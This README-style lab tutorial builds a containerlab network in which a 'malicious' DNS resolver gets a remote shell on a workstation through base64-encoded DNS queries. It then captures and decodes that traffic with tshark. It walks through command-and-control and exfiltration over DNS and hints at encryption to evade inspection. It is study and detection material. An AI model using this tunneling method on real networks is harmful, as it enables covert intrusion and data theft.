DNS Tunneling

Abstract

DNS tunneling is a technique used to bypass traditional network security measures by encapsulating non-DNS traffic within DNS packets. In this method, malicious actors encode data within DNS queries and responses, exploiting the DNS protocol’s design to transfer information covertly. By leveraging DNS tunneling, attackers can establish unauthorized communication channels, exfiltrate sensitive data, or evade detection mechanisms since DNS traffic is typically allowed through firewalls and security filters. This method poses a significant threat to network security as it enables attackers to conduct activities such as command and control communications without raising suspicion. Organizations must implement robust DNS monitoring and filtering mechanisms to detect and mitigate DNS tunneling attempts effectively.

For more information, check out an article on DNS Tunneling on the Unprotect Project website. The code for server/malicious_resolver.py is adapted from the code snippet provided by the Unprotect Project and was updated to include more functionality for handling non-zero exit codes, command results that are large (by chunking into multiple dns requests), and exiting the terminal. This falls under the Defense Evasion tactic and the Command and Control tactic in the MITRE ATT&CK framework. For this implementation, commands and data are encoded in Base64. Other encoding or encryption methods could be used to make it harded for network administrators to inspect.

Getting Started with the Lab

Prerequisites

Before proceeding make sure you meet these requirements.

- Have

sudopermissions to run commands on a machine you own - Have a Linux operating system

- Have Docker Engine installed

- Have containerlab installed

Installation Steps

- Clone the repository using

git clone - Change directory into the path

dns-tunneling - Change any of the environment variables in

client/.envorserver/.envas you want for your lab. Note: these values should match between the two files! -

Build the custom images for the

clientandservercontainers by runningmake build. Your terminal output should look similar to the following.┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling] └─$ make build docker build -t dns-server ./server Sending build context to Docker daemon 8.704kB (... more build steps here...) Successfully built a41caf166072 Successfully tagged dns-server:latest docker build -t workstation ./client Sending build context to Docker daemon 19.97kB (... more build steps here...) Successfully built 928d50d4e765 Successfully tagged workstation:latest

Starting the Containers

Now that the containers are built, you can now run the containerlab using the make run script. You will be asked to authenticate because containerlab requires sudo permissions. Your terminal output should resemble to snippet below.

┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling]

└─$ make run

sudo containerlab deploy --reconfigure

[sudo] password for ccrollin:

INFO[0000] Containerlab v0.52.0 started

INFO[0000] Parsing & checking topology file: dns-tunneling.clab.yml

INFO[0000] Removing /home/ccrollin/dns-tunneling/clab-dns-tunneling directory...

INFO[0000] Creating docker network: Name="clab", IPv4Subnet="172.20.20.0/24", IPv6Subnet="2001:172:20:20::/64", MTU=1500

INFO[0000] Creating lab directory: /home/ccrollin/dns-tunneling/clab-dns-tunneling

INFO[0000] Creating container: "dns-server"

INFO[0000] Creating container: "home-router"

INFO[0000] Creating container: "company-router"

INFO[0002] Running postdeploy actions for Nokia SR Linux 'company-router' node

INFO[0002] Created link: dns-server:eth1 <--> home-router:e1-1

INFO[0002] Created link: company-router:e1-2 <--> home-router:e1-2

INFO[0002] Running postdeploy actions for Nokia SR Linux 'home-router' node

INFO[0003] node "dns-server" turned healthy, continuing

INFO[0003] Creating container: "workstation-1"

INFO[0003] Created link: workstation-1:eth1 <--> company-router:e1-1

INFO[0026] Adding containerlab host entries to /etc/hosts file

INFO[0026] Adding ssh config for containerlab nodes

To get more information about the containers running you can run docker ps to see container IDs, names, exposed ports, and current processes they are running. Below is a sample of what docker ps should return after calling make run.

┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling]

└─$ docker ps

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

0ee611e570ce workstation:latest "python3" 7 minutes ago Up 7 minutes clab-dns-tunneling-workstation-1

832341f0a80c dns-server:latest "python3" 7 minutes ago Up 7 minutes (healthy) 0.0.0.0:5053->53/tcp, :::5053->53/tcp clab-dns-tunneling-dns-server

90e74c8e13ce ghcr.io/nokia/srlinux "/tini -- fixuid -q …" 7 minutes ago Up 7 minutes clab-dns-tunneling-home-router

62036128be3f ghcr.io/nokia/srlinux "/tini -- fixuid -q …" 7 minutes ago Up 7 minutes clab-dns-tunneling-company-router

Notice that we have 4 (four) containers with names clab-dns-tunneling-company-router, clab-dns-tunneling-dns-server, clab-dns-tunneling-home-router, and clab-dns-tunneling-workstation-1



The network topology can be visualized as such. We can think of an attacker who setups up the (malicious) DNS server on their home network. To reach the internet, the DNS server is connected to their home router. The link between the home router and the company router represents the logical connection these two routers would have provided by the internet.

In a situation where we assume apriori an attacker has gained initial access to the comporate workstation, they will need to move the data off the workstation in an established channel that is persisted for long term use. This is where DNS tunneling comes in to replace the initial (and often trivial) method of access to data.

Because the attacker controls the workstation, they can make the workstation ask for DNS record requests over the internet to our special DNS server (rather than the corporate DNS servers).

Running our Simulation

To access the server and workstation Linux containers, we will run the bash terminal on each one so we then issue more commands. To do this, use make terminal-client and make terminal-server as seen below:

Running bash on the clab-dns-tunneling-workstation-1 Container

┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling]

└─$ make terminal-client

docker exec -it clab-dns-tunneling-workstation-1 /bin/bash

root@workstation-1:/usr/src/app#

Running bash on the clab-dns-tunneling-dns-server Container

┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling]

└─$ make terminal-server

docker exec -it clab-dns-tunneling-dns-server /bin/bash

root@dns-server:/usr/src/app#

From here we can interactively control the two endpoints on our network. At this time, the router containers are acting are intermediate couriers that move packets across the network and do not need any extra control by us.

Server (running |

Client (running |

|---|---|

Start the malicious resolver.

root@dns-server:/usr/src/app# python malicious_resolver.py |

Start DNS lookup requests.

root@workstation-1:/usr/src/app# python dns_lookup.py |

Notice that we now have a shell and that the hostname of the endpoint we have a shell to is printed (ex. workstation-1).

root@dns-server:/usr/src/app# python malicious_resolver.py workstation-1 shell> |

|

Now we can issue a command to run on the workstation endpoint (ex. ls).

root@dns-server:/usr/src/app# python malicious_resolver.py workstation-1 shell> ls Dockerfile capture.sh captures dns_lookup.py requirements.txtFrom here you can continue to issue commands until you are satisfied and want to terminate the DNS tunneling session. |

|

Lets try issuing the exit command to exit the shell. Our specific implementation does not allow for the exit command and instead we are told to use CTRL+C.

root@dns-server:/usr/src/app# python malicious_resolver.py workstation-1 shell> ls Dockerfile capture.sh captures dns_lookup.py requirements.txt shell> exit To exit, use CTRL+C. shell> ^C Detected CTRL+C. Exiting now. root@dns-server:/usr/src/app#At this point, we are returned to our shell on the DNS server. |

On the DNS requesting side we can also terminate it from running by doing CTRL+C.

root@workstation-1:/usr/src/app# python dns_lookup.py ^C Detected CTRL+C. Exiting now. root@workstation-1:/usr/src/app#At this point, we are returned to our shell on the workstation. |

Packet Capture

One way to confirm that we are communicating successfully between the “compromised” host and the C2 server is by looking at packets that are transferred across the network. To do this, we can use the tshark tool to capture packets. A shell script called capture.sh will be available on the client. This shell script will run the typical dns_lookup.py Python file from the previous example, while also simulatenously starting tshark capture on the client. The capture.sh file can be inspected using this hyperlink if you are curious.

Starting Capture

Server (running |

Client (running |

|---|---|

Start the malicious resolver.

root@dns-server:/usr/src/app# python malicious_resolver.py |

Start capture.

root@workstation-1:/usr/src/app# ./capture.sh Running as user "root" and group "root". This could be dangerous. Capturing on 'eth0' ** (tshark:19) 22:26:16.975217 [Main MESSAGE] -- Capture started. ** (tshark:19) 22:26:16.975309 [Main MESSAGE] -- File: "captures/capture.pcapng" |

Just like before, we have the terminal of our workstation and can start to issue commands. (ex. ls).

root@dns-server:/usr/src/app# python malicious_resolver.py workstation-1 shell> ls Dockerfile capture.sh captures dns_lookup.py requirements.txt |

From here, we should notice that packets have been collected on the client. At the bottom of the tshark capture output we can see a count for the number of packets collected. This number is bolded in the snippet.

root@workstation-1:/usr/src/app# ./capture.sh Running as user "root" and group "root". This could be dangerous. Capturing on 'eth0' ** (tshark:59) 22:31:57.063783 [Main MESSAGE] -- Capture started. ** (tshark:59) 22:31:57.063878 [Main MESSAGE] -- File: "captures/capture.pcapng" 13 |

Use CTRL+C to exit.

root@dns-server:/usr/src/app# python malicious_resolver.py workstation-1 shell> ls Dockerfile capture.sh captures dns_lookup.py requirements.txt shell> ^C Detected CTRL+C. Exiting now. root@dns-server:/usr/src/app#At this point, we are returned to our shell on the DNS server. |

On the client side we can also terminate packet capture from tshark by doing CTRL+C.

root@workstation-1:/usr/src/app# ./capture.sh Running as user "root" and group "root". This could be dangerous. Capturing on 'eth0' ** (tshark:59) 22:31:57.063783 [Main MESSAGE] -- Capture started. ** (tshark:59) 22:31:57.063878 [Main MESSAGE] -- File: "captures/capture.pcapng" 13 ^C tshark: root@workstation-1:/usr/src/app#At this point, we are returned to our shell on the workstation. |

Viewing Capture Results

All packets captures are stored by default in a file named capture.pcapng on the client container itself. A Docker volume has been established that syncs this file between the client Docker container and the host operating system that is running the containerlab. It is worth noting that .pcapng files are binary files that need to be read using another applicaton. Therefore, we are using tshark with the -r flag to read from the client/captures/capture.pcapng saved file. Wireshark is a GUI based application that could also be used to read the capture.pcapng file.

Here are the 13 packets that we captured. Notice the DNS queries and responses, both with a Base64 encoded string as a zone record.

┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling]

└─$ tshark -r client/captures/capture.pcapng

1 0.000000000 172.20.20.4 → 172.20.20.5 DNS 116 Standard query response 0xbe4f A d29ya3N0YXRpb24tMQo=.mydomain.local A 172.20.20.4

2 0.004345400 172.20.20.5 → 172.20.20.4 DNS 107 Standard query 0xa30a A RG9ja2VyZmlsZQpjYXB0dXJlLnNoCmNh.mydomain.local

3 0.004749100 172.20.20.5 → 172.20.20.4 DNS 107 Standard query 0xfdba A cHR1cmVzCmRuc19sb29rdXAucHkKcGFj.mydomain.local

4 0.005361900 172.20.20.5 → 172.20.20.4 DNS 107 Standard query 0xae8b A a2V0X2NhcHR1cmUucHkKcmVxdWlyZW1l.mydomain.local

5 0.005519400 172.20.20.4 → 172.20.20.5 DNS 136 Standard query response 0xa30a A RG9ja2VyZmlsZQpjYXB0dXJlLnNoCmNh.mydomain.local A 172.20.20.4

6 0.005753200 172.20.20.5 → 172.20.20.4 DNS 87 Standard query 0xd9a8 A bnRzLnR4dAo=.mydomain.local

7 0.005766000 172.20.20.4 → 172.20.20.5 DNS 136 Standard query response 0xfdba A cHR1cmVzCmRuc19sb29rdXAucHkKcGFj.mydomain.local A 172.20.20.4

8 0.006702800 172.20.20.4 → 172.20.20.5 DNS 136 Standard query response 0xae8b A a2V0X2NhcHR1cmUucHkKcmVxdWlyZW1l.mydomain.local A 172.20.20.4

9 1.865723411 02:42:ac:14:14:05 → 02:42:ac:14:14:04 ARP 42 Who has 172.20.20.4? Tell 172.20.20.5

10 1.865841611 02:42:ac:14:14:04 → 02:42:ac:14:14:05 ARP 42 172.20.20.4 is at 02:42:ac:14:14:04

11 2.176001613 fe80::1821:ff:fe00:0 → ff02::2 ICMPv6 70 Router Solicitation from 1a:21:00:00:00:00

12 5.055731214 02:42:ac:14:14:04 → 02:42:ac:14:14:05 ARP 42 Who has 172.20.20.5? Tell 172.20.20.4

13 5.055741314 02:42:ac:14:14:05 → 02:42:ac:14:14:04 ARP 42 172.20.20.5 is at 02:42:ac:14:14:05

Lets examine the domain queries (and their responses). The lab is setup to encode the data we send across the network in base64. Like I hinted at in the introduction, more robust methods could be used (ie. encryption) to ensure only intended parties can read the data but for instructional purposes base64 offers a nice way to easily decode (but that means a sys admin sniffing packets like us could also see them…hehe) In this implementation the data is prepended as a “subdomain” to the default root domain mydomain.local (from our .env files) when we make our phony DNS queries.

d29ya3N0YXRpb24tMQo=.mydomain.local

RG9ja2VyZmlsZQpjYXB0dXJlLnNoCmNh.mydomain.local

cHR1cmVzCmRuc19sb29rdXAucHkKcGFj.mydomain.local

a2V0X2NhcHR1cmUucHkKcmVxdWlyZW1l.mydomain.local

RG9ja2VyZmlsZQpjYXB0dXJlLnNoCmNh.mydomain.local

bnRzLnR4dAo=.mydomain.local

cHR1cmVzCmRuc19sb29rdXAucHkKcGFj.mydomain.local

a2V0X2NhcHR1cmUucHkKcmVxdWlyZW1l.mydomain.local

We can then remove the .mydomain.local as this is unnecessary to see the data we are transmitting. It is instead just something to not raise alarms for someone monitoring network traffic.

d29ya3N0YXRpb24tMQo=

RG9ja2VyZmlsZQpjYXB0dXJlLnNoCmNh

cHR1cmVzCmRuc19sb29rdXAucHkKcGFj

a2V0X2NhcHR1cmUucHkKcmVxdWlyZW1l

RG9ja2VyZmlsZQpjYXB0dXJlLnNoCmNh

bnRzLnR4dAo=

cHR1cmVzCmRuc19sb29rdXAucHkKcGFj

a2V0X2NhcHR1cmUucHkKcmVxdWlyZW1l

Lets save these entries to a file named b64data.txt (click to download for reference). From here, we can run the base64 program with the -d flag to see the decoded information. I have saved these results to another file decoded_data.txt (click to download for reference).

ccrollin@thinkpad-p43s:~/.../dev$ base64 -d dns-tunneling/tutorial/b64data.txt

workstation-1

Dockerfile

capture.sh

captures

dns_lookup.py

packet_capture.py

requiremeDockerfile

capture.sh

cants.txt

ptures

dns_lookup.py

packet_capture.py

requireme

And there we go! There is the results of running our ls command remotely on workstation-1. This aligns with the results we saw earlier in the simulation. Note that due to the way the packets were interleaved the lines might be out of order. The simulation takes care of reordering for us, so that is why you might notice the discrepancy.

Packet Capture File

A sample packet capture file can be downloaded at tutorial/dns-tunneling.pcapng. To play around more if you want.

Stopping the Simulation

When you are done with the simulation, you can stop the containerlab, using the make destroy script file. You will be asked to authenticate because containerlab requires sudo permissions. Your terminal output should resemble to snippet below.

┌──(ccrollin㉿thinkbox)-[~/dev/dns-tunneling]

└─$ make destroy

sudo containerlab destroy

INFO[0000] Parsing & checking topology file: dns-tunneling.clab.yml

WARN[0000] errors during iptables rules install: not available

INFO[0000] Destroying lab: dns-tunneling

INFO[0001] Removed container: clab-dns-tunneling-workstation-1

INFO[0001] Removed container: clab-dns-tunneling-company-router

INFO[0001] Removed container: clab-dns-tunneling-home-router

INFO[0001] Removed container: clab-dns-tunneling-dns-server

INFO[0001] Removing containerlab host entries from /etc/hosts file

INFO[0001] Removing ssh config for containerlab nodes

WARN[0002] errors during iptables rules removal: not available

docker ps

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

At the end of the terminal output, we see that docker ps was executed and that no containers are currently up and running. This means that the containerlab was successfully stopped. If you have an issue stopping the containerlab, you can force stop the containers using the make force-destroy script.